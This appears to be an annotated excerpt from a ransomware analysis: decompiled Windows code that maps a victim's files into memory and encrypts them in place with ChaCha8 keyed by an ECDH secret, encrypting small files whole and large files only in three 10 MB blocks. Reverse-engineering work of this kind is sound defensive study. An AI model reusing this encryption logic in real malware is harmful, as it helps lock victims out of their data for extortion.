 GetFileSizeEx(hFile,(PLARGE_INTEGER)&file_size);
hFileMappingObject = CreateFileMappingA(hFile,(LPSECURITY_ATTRIBUTES)0x0,4,0,0,(LPCSTR)0x0);
if (hFileMappingObject != (HANDLE)0x0) {
if ((div6 < 0) || ((div6 < 1 && (file_size < (PLARGE_INTEGER)0x2800001)))) {
file_size < 41Mb
/* file_size < 41943041 bytes */
if ((-1 < div6) &&
(((0 < div6 || (file_size != (PLARGE_INTEGER)0x0)) &&
(lpBaseAddress = MapViewOfFile(hFileMappingObject,0xf001f,0,0,(SIZE_T)file_size),
lpBaseAddress != (LPVOID)0x0
/* Maps a view of a file mapping into the address space of a calling process.
BaseAddress = starting address of the mapped view. */)))) {
chacha8_xor((int)&chacha8_final_key_1,0x14,(int)&ecdh_shared_secret,(int)lpBaseAddress,
(int)lpBaseAddress,(int)file_size);
chacha8_xor((int)&chacha8_final_key_2,0x14,(int)&ecdh_shared_secret,(int)lpBaseAddress,
(int)lpBaseAddress,(int)file_size);
UnmapViewOfFile(lpBaseAddress);
}
}
else {
file_size > 41Mb
/* file_size >= 41943041 bytes */
uVar3 = __alldiv((uint)file_size,div6,0xa00000,0);
uVar3 = __alldiv((uint)uVar3,(uint)((ulonglong)uVar3 >> 0x20),3,0);
dwblocks = movlpd(dwblocks,ZEXT816(0));
while( true ) {
divided into 3 equal parts
local_1aa8 = (uint)((ulonglong)uVar3 >> 0x20);
local_1aac = (uint)uVar3;
if ((0 < (int)dwblocks._4_4_) || ((-1 < dwblocks && (2 < (uint)dwblocks)))) break;
uVar4 = __allmul((uint)dwblocks,dwblocks._4_4_,local_1aac,local_1aa8);
uVar4 = __allmul((uint)uVar4,(uint)(uVar4 >> 0x20),0xa00000,0);
lpBaseAddress =
MapViewOfFile(hFileMappingObject,0xf001f,(DWORD)(uVar4 >> 0x20),(DWORD)uVar4,0xa00000);
if (lpBaseAddress != (LPVOID)0x0) {
chacha8_xor((int)&chacha8_final_key_1,0x14,(int)&ecdh_shared_secret,(int)lpBaseAddress,
(int)lpBaseAddress,0xa00000);
chacha8_xor((int)&chacha8_final_key_2,0x14,(int)&ecdh_shared_secret,(int)lpBaseAddress,
(int)lpBaseAddress,0xa00000);
UnmapViewOfFile(lpBaseAddress);
}
dwblocks = CONCAT44(dwblocks._4_4_ + (0xfffffffe < (uint)dwblocks),(uint)dwblocks + 1);
}
}
CloseHandle(hFileMappingObject);
}